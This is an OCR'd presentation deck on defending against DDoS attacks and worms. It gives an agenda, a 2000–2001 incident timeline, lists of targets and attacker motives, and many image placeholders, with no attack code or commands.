# **Fighting Internet Diseases: DDoS, worms and miscreants**

Hank Nussbacher (hank@interall.co.il) Nicolas Fischbach (nico@colt.net)





#### **Agenda**

- $\mathbb{R}^3$ DDoS: What, Where, When and Why
- $\overline{\phantom{a}}$ DDoS Ammunition
- $\mathcal{L}_{\mathcal{A}}$ Underground Ecosystem
- $\mathbb{R}^2$ **Statistics**
- $\mathcal{L}_{\mathcal{A}}$ **Detection**
- $\overline{\phantom{a}}$ **Mitigation**
- $\mathcal{L}_{\mathcal{A}}$ Overview of anti-DDoS companies
- $\mathbb{R}^3$ Future
- $\mathcal{L}_{\mathcal{A}}$ **Bibliography**



# **DDoS: What, Where, When and Why**

**CISCO SYSTEMS** 







#### **Who cares?**

- $\Box$  **2/2000:** \$1.2 Billion cost to US market
	- **\$100 Million revenue loss**
- $\blacksquare$ **1/2001:** \$10's Million damage due to Microsoft attack
- $\blacksquare$ **5/2001:** Whitehouse site down six hours
- П **6/2001:** CERT down twice for > seven hours
- $\Box$ **6/2001:** Weather.com
- $\blacksquare$ **7/2001:** Lufthansa.com
- П **8/2001:** White House ('Code Red')
- $\Box$ **9/2001:** Deutsche Bank
- $\blacksquare$ **10/2001:** NY Times
- $\mathbf{r}$ **11/2001:** Attacks targeting routers (IDG News)

## **4,000 attacks per week CAIDA**



## **Who cares? (2)**

- Everybody is vulnerable
	- ISPs
	- Hosting centers
	- ASP's
	- Government
	- Banks, Financial institutions
	- E-commerce
	- DNS servers
	- Email accounts
- $\mathcal{L}_{\mathcal{A}}$ Easy to mount
- $\mathcal{L}_{\mathcal{A}}$ Download, click and launch



#### **Background**

- П **Motives** 
	- Showoff
	- Terror
	- Cyberspace demonstrations
	- Ransom
	- Blackmailing
	- Get your aggression out in cyber space
	- Boredom
- $\blacksquare$ Same as in real life





#### **DDoS is NOT**

- $\overline{\mathbb{R}^n}$  Information theft (passwords, credit cards)
	- $-$  Financial fraud (i.e. phising)
- $\mathcal{L}_{\mathcal{A}}$  System penetration
	- Obtain root permission
- $\mathcal{L}_{\mathcal{A}}$  System crashing by:
	- Buffer/heap overflows
	- Format string attacks
- $\mathbb{R}^3$ Breaking crypto





#### **Attack Evolution**



#### **Sophistication of Attacks**









#### **How much for a DDoS attack?**





